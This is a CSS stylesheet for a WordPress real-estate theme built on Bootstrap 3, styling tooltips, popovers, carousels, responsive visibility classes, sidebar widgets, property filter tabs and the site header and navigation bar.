.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next,
        .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev,
        .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left,
        .carousel-inner > .item.prev.right,
        .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover,
  .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn, .carousel-caption .button, .carousel-caption .button-primary, .carousel-caption .submission-payment-process, .carousel-caption .property-create, .carousel-caption .property-table-action, .carousel-caption .property-button-delete, .carousel-caption .property-slider-item-info-more a, .property-slider-item-info-more .carousel-caption a {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before,
.widget.widget_recent_comments li:before,
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.footer-bottom-inner:before,
.cmb2-metabox .cmb-attach-list:before,
.cmb2-metabox .cmb2-list:before,
.agents-row:before,
.agent-box-content:before,
.agent-small:before,
.property-overview ul:before,
.property-amenities ul:before,
.property-small:before,
.properties-row:before,
.property-box-content:before,
.properties-sort-inner:before,
.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  content: " ";
  display: table; }

.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

.sidebar .widget {
  background-color: transparent;
  margin-bottom: 0px; }
  .sidebar .widget .widgettitle {
    line-height: 29px;
    margin: 40px -20px 40px -20px;
    padding: 0px 20px 0px 20px; }
    .sidebar .widget .widgettitle:hover {
      background-color: transparent; }
  .sidebar .widget:first-child .widgettitle {
    margin-top: 0px; }
  .sidebar .widget ul li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1); }
    .sidebar .widget ul li:last-child {
      border-bottom: 0px; }
  .sidebar .widget ul li a {
    padding-left: 0px;
    padding-right: 0px; }
    .sidebar .widget ul li a:hover {
      background-color: transparent; }
  .sidebar .widget.widget_filter_widget {
    margin-bottom: 40px; }
    .sidebar .widget.widget_filter_widget .form-control, .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=text], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=text], .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=mail], .sidebar .widget.widget_filter_widget .cmb2-metabox textarea, .cmb2-metabox .sidebar .widget.widget_filter_widget textarea {
      border: 0px;
      outline: 0px; }
    .sidebar .widget.widget_filter_widget .button {
      display: block;
      width: 100%; }
    .sidebar .widget.widget_filter_widget label {
      color: #fff; }
    .sidebar .widget.widget_filter_widget form {
      background-color: black;
      padding: 20px; }
      .sidebar .widget.widget_filter_widget form .form-group:last-child, .sidebar .widget.widget_filter_widget form .cmb-row:last-child {
        margin-bottom: 0px; }

.widget .widgettitle {
  color: #707070;
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 40px; }

.widget #wp-calendar {
  margin: 0px; }

.widget.widget_enquire_widget form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .widget.widget_enquire_widget form .button {
    width: 100%; }
  .widget.widget_enquire_widget form:hover {
    background-color: #fff; }

.widget.widget_aviators_features_simple {
  margin-bottom: -30px; }
  .widget.widget_aviators_features_simple h3 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 35px; }
  .widget.widget_aviators_features_simple .feature-box {
    margin-bottom: 30px; }
  .widget.widget_aviators_features_simple .feature-content {
    display: table-cell; }
  .widget.widget_aviators_features_simple .feature-icon {
    color: #d5d5d5;
    float: left;
    font-size: 40px;
    margin: 20px 30px 0px 0px;
    text-align: center;
    width: 60px; }
  .widget.widget_aviators_features_simple .feature-body {
    line-height: 26px; }

.widget.widget_aviators_features .feature-icon {
  color: rgba(255, 255, 255, 0.3);
  float: left;
  font-size: 25px;
  margin: 0px 20px 0px 0px;
  text-align: center;
  width: 30px; }

.widget.widget_aviators_features .feature-content {
  display: table-cell;
  padding: 8px 0px 20px 0px;
  vertical-align: top; }
  .widget.widget_aviators_features .feature-content h3 {
    color: #fff;
    font-size: 16px;
    margin: 0px 0px 15px 0px; }

.widget.widget_aviators_features .feature-body {
  color: rgba(255, 255, 255, 0.7);
  font-size: 13px;
  line-height: 20px; }

.widget.widget_recent_comments li, .widget.widget_archive li, .widget.widget_categories li {
  padding: 10px 0px; }

.widget.widget_aviators_features_circles {
  text-align: center; }
  .widget.widget_aviators_features_circles > div {
    padding-bottom: 60px;
    padding-top: 60px; }
  .widget.widget_aviators_features_circles h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-icon {
    background-color: #f0f0f0;
    border: 5px solid #f0f0f0;
    border-radius: 50%;
    display: inline-block;
    height: 130px;
    line-height: 150px;
    margin: 0px 0px 30px 0px;
    transition: all 0.15s linear;
    width: 130px; }
    .widget.widget_aviators_features_circles .feature-icon .pp {
      font-size: 50px; }
  .widget.widget_aviators_features_circles .feature-body {
    line-height: 26px;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-wrapper:hover .feature-icon {
    background-color: #800000;
    border-color: black;
    color: #fff; }

.widget select {
  width: 100%; }

.widget dl {
  padding-left: 35px;
  position: relative; }
  .widget dl dt {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    margin-top: 15px;
    padding-top: 15px; }
  .widget dl dd {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    margin-top: 5px; }
  .widget dl .pp {
    color: rgba(255, 255, 255, 0.3);
    font-size: 22px;
    position: absolute;
    left: 0px;
    margin-top: 5px;
    vertical-align: top; }

.widget img {
  height: auto;
  max-width: 100%; }

.widget.widget_archive ul li, .widget.widget_categories ul li {
  padding: 10px 0px;
  text-align: right; }
  .widget.widget_archive ul li a, .widget.widget_categories ul li a {
    padding: 0px;
    float: left; }
    .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover {
      background-color: transparent; }

.widget.widget_pages ul li a, .widget .menu li a {
  color: #333333; }

@media (min-width: 768px) and (max-width: 991px) {
  .widget.widget_aviators_call_to_action {
    text-align: center; } }

.widget.widget_aviators_call_to_action > div {
  padding-bottom: 45px;
  padding-top: 45px; }

.widget.widget_aviators_call_to_action .call-to-action-text {
  color: #fff;
  font-size: 30px;
  font-weight: 300; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .call-to-action-text {
      margin-bottom: 30px; } }

.widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
  float: right; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
      float: none; } }

.widget.widget_filter_rent_sale_widget .tabs-navigation {
  border: 0px; }
  @media (max-width: 767px) {
    .widget.widget_filter_rent_sale_widget .tabs-navigation li {
      float: none; } }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li a {
    border: 0px !important;
    border-radius: 0px;
    color: #969696;
    display: block;
    font-size: 14px;
    font-weight: 700;
    margin: 0px !important;
    padding: 15px 40px; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li a:hover {
      background-color: transparent; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a {
    background-color: #fff;
    color: #313131 !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a:hover {
      background-color: #fff; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
    float: right; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:active {
      background-color: transparent !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link.last a {
      padding-right: 0px; }
    @media (max-width: 767px) {
      .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
        float: none; } }

.widget.widget_filter_rent_sale_widget .tab-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 25px 25px 10px 25px; }
  .widget.widget_filter_rent_sale_widget .tab-content.active {
    display: block; }
  .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a {
    width: 100%; }
  .sidebar .widget.widget_filter_rent_sale_widget .tab-content .form-group, .sidebar .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 100%; }

.widget.widget_aviators_features_simple {
  margin: 0px 0px 60px 0px; }

.sidebar-top .widget_filter_rent_sale_widget {
  margin: 0px -750px;
  padding: 0px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs {
    background-color: black;
    margin: -60px -750px 0px -750px;
    padding: 25px 750px 15px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 26px 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li {
      position: relative; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a {
        color: #fff;
        padding: 10px 20px;
        transition: all 0.15s linear; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a:after {
          border: 6px solid transparent;
          bottom: -6px;
          content: '';
          display: block;
          height: 0px;
          left: -6px;
          position: absolute;
          transition: border-color 0.15s linear;
          transform: rotate(135deg);
          width: 0px; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a {
        background-color: rgba(0, 0, 0, 0.4);
        color: #fff !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active {
          background-color: rgba(0, 0, 0, 0.5);
          color: #fff !important; }
          .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active:after {
            border-top-color: rgba(0, 0, 0, 0.5) !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:after {
          border-top-color: rgba(0, 0, 0, 0.4); }
  .sidebar-top .widget_filter_rent_sale_widget .tab-content {
    background-color: transparent;
    box-shadow: none;
    padding: 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
      width: 20%; }
      @media (max-width: 767px) {
        .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
          width: 100%; } }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-control, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=text], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=text], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=mail], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox textarea, .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content textarea {
      border: 0px;
      border-bottom: 2px solid rgba(0, 0, 0, 0.25);
      outline: 0px; }

.header-topbar {
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
  font-size: 12px;
  padding-bottom: 7px;
  padding-top: 7px; }
  .header-topbar .breadcrumb {
    background-color: transparent;
    border-radius: 0px;
    color: #707070;
    margin: 0px;
    padding: 0px; }
    .header-topbar .breadcrumb a {
      color: #707070; }
    .header-topbar .breadcrumb > li + li:before {
      content: '/'; }
  .header-topbar .menu li {
    margin-left: 25px !important; }
    .header-topbar .menu li a {
      color: #707070;
      padding: 0px; }
      .header-topbar .menu li a:hover {
        background-color: transparent !important;
        color: #800000; }
  @media (max-width: 767px) {
    .header-topbar {
      display: none; } }

.header-topbar-left {
  float: left; }

.header-topbar-right {
  float: right; }

.header-top {
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1); }

.navbar {
  background-color: #fff;
  border: 0px;
  border-left: 0px;
  border-right: 0px;
  border-radius: 0px;
  margin: 0px; }

.navbar-toggle {
  background-color: #800000;
  border-radius: 0px;
  border: 0px;
  margin-top: 35px; }
  .navbar-toggle span {
    background-color: #fff !important; }
  .navbar-toggle:hover, .navbar-toggle:active, .navbar-toggle:focus {
    background-color: #800000 !important; }

.navbar .navbar-brand {
  color: #800000;
  display: inline-block;
  float: none;
  font-size: 24px;
  font-weight: 300;
  height: auto;
  padding: 30px 15px 30px 0px; }
  .navbar .navbar-brand span {
    height: 44px;
    line-height: 44px;
    vertical-align: middle; }
  .navbar .navbar-brand img {
    display: inline-block;
    margin-right: 15px; }
  @media (max-width: 767px) {
    .navbar .navbar-brand {
      margin-left: 15px; } }

.navbar .navbar-text {
  border-left: 2px solid #f0f0f0;
  color: #707070;
  display: inline-block;
  float: none;
  margin: 0px;
  padding: 5px 0px 5px 20px;
  vertical-align: middle; }
  @media (max-width: 767px) {
    .navbar .navbar-text {
      display: none; } }

.navbar-info {
  color: #707070;
  float: left;
  font-size: 18px;
  font-weight: 300;
  margin: 40px 0px 0px 60px; }
  @media (max-width: 991px) {
    .navbar-info {
      display: none; } }
  .navbar-info a {
    color: #707070; }
  .navbar-info .pp {
    color: #a3a3a3;
    font-size: 16px;
    margin: 38px 10px 0px 0px; }

.navbar-btn {
  margin: 31px 0px 0px 0px; }
  @media (max-width: 767px) {
    .navbar-btn {
      display: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    background-color: #800000;
    color: #fff;
    clear: both;
    display: block;
    float: none !important;
    margin: 0px -750px;
    padding: 0px 750px; }
    .navbar-nav > li.current_page_item > a {
      border-top-color: black; }
    .navbar-nav > li > a {
      border-top: 2px solid transparent;
      border-bottom: 2px solid transparent;
      color: #fff !important;
      font-size: 16px;
      font-weight: 300;
      padding: 20px 25px; }
    .navbar-nav > li:hover > a {
      background-color: #330000 !important;
      border-bottom-color: #330000;
      border-top-color: black; }
  .menu-item-has-children {
    position: relative; }
    .menu-item-has-children > a:after {
      content: "\e874";
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 8px;
      margin-left: 15px;
      vertical-align: middle;
      transform: rotate(90deg);
      -webkit-transform: rotate(90deg); }
    .menu-item-has-children:hover > .sub-menu {
      display: block; }
    .menu-item-has-children .sub-menu {
      background-color: #330000;
      border: 0px;
      border-radius: 0px;
      box-shadow: none;
      padding: 0px;
      right: auto;
      width: 200px; }
      .menu-item-has-children .sub-menu a {
        color: #fff;
        display: block;
        font-size: 14px;
        padding: 15px 20px;
        transition: all 0.15s linear; }
        .menu-item-has-children .sub-menu a:hover {
          background-color: black;
          color: #fff;
          padding-left: 25px; }
    .menu-item-has-children .menu-item-has-children > a:after {
      float: right;
      margin: 4px 0px 0px 0px;
      transform: rotate(0deg);
      -webkit-transform: rotate(0deg); }
    .menu-item-has-children .menu-item-has-children .sub-menu {
      left: auto;
      right: -104%;
      top: -5px; }
      .menu-item-has-children .menu-item-has-children .sub-menu:after {
        background-color: transparent;
        content: '';
        display: block;
        height: 100%;
        left: -10px;
        position: absolute;
        top: 0px;
        width: 10px; } }

@media (max-width: 767px) {
  .navbar-nav {
    border: 0px; }
  .menu-item-has-children > a:after {
    color: #800000;
    content: "\e874";
    font-family: 'PictoPro';
    font-size: 8px;
    float: right;
    margin-left: 10px;
    vertical-align: middle; }
  .menu-item-has-children:hover > .sub-menu {
    display: block; }
  .menu-item-has-children .sub-menu {
    background-color: rgba(0, 0, 0, 0.03);
    border: 0px;
    box-shadow: none;
    margin: 0px 0px 5px 0px;
    padding: 0px;
    position: relative;
    width: 100%; }
    .menu-item-has-children .sub-menu > li > a {
      font-size: 13px;
      line-height: 26px;
      padding-bottom: 6px;
      padding-top: 6px; } }

